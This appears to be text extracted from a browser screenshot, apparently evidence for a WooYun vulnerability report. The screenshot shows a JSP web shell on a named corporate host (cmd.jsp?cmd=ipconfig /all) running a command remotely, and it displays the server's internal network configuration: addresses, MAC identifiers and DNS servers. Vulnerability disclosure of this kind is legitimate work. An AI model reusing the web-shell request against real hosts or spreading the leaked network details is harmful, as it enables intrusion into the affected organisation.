 360安全浏览器 8.1
文件 查看 收藏 工具 帮助
NEW
http://train2.tcl.com.cn/cmd.jsp?cmd=ipconfig%20/all
郑州一医院被强拆
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 Links 链接 实用查询 银行金融 2345网 hao123 扩展 User-Agent 网银 翻译 截图 更多
跨屏浏览 hao123_上 v2 confere V2 Confer inurl:fund WooYun.o 天极网某分 白帽子信息 53KF客服系 V2视频会议 train2.tcl.c
Windows IP 配置 主机名 . . . . . . . . . . . . . : meeting65 主 DNS 后缀 . . . . . . . . . . . : 节点类型 . . . . . . . . . . . . : 混合 IP 路由已启用 . . . . . . . . . .
. : 否 WINS 代理已启用 . . . . . . . . . : 否 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT
Network Connection 物理地址. . . . . . . . . . . . . : 00-50-56-B9-59-81 DHCP 已启用 . . . . . . . . . . . : 否 自动配置已启用. . . . . . . . . . : 是 本地链接 IPv6 地
址. . . . . . . . : fe80::d880:ce9f:f3bd:db00%11(首选) IPv4 地址 . . . . . . . . . . . . : 10.1.1.65(首选) 子网掩码 . . . . . . . . . . . . : 255.255.224.0 默认网关. . . . . . . . .
. . . . : 10.1.1.119 DHCPv6 IAID . . . . . . . . . . . : 234901590 DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1D-E0-16-8C-00-50-56-B9-4B-66 DNS 服务器
. . . . . . . . . . . : 8.8.8.8 10.1.1.131 TCPIP 上的 NetBIOS . . . . . . . : 已启用 隧道适配器 isatap.{DCA7BD12-0FB8-42D4-BC4C-CE0F2F0544F6}: 媒体状态 . . . . . . . .
. . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : 描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter 物理地址. . . . . . . . . . . . . : 00-00-00-00-
00-00-00-E0 DHCP 已启用 . . . . . . . . . . . : 否 自动配置已启用. . . . . . . . . . : 是 隧道适配器 Teredo Tunneling Pseudo-Interface: 媒体状态 . . . . . . . . . . . .
: 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : 描述. . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface 物理地址. . . . . . . . . . . . . : 00-00-00-00-
00-00-00-E0 DHCP 已启用 . . . . . . . . . . . : 否 自动配置已启用. . . . . . . . . . : 是
www.wooyun.org